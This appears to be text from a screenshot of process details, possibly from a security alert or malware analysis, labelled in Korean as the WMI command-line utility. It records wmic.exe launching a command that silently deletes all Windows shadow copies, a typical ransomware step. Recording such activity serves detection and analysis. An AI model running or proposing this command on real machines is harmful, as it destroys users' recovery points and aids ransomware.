 WMI 명령줄 유틸리티
Microsoft Corporation
Name: wmic.exe
Version: 10.0.19041.4522 (WinBuild.160101.0800)
Path:
C:\Windows\system32\wbem\wmic.exe
Command Line:
"C:\Windows\system32\wbem\wmic.exe" process call create "vssadmin.exe Delete Shadows /all /quiet"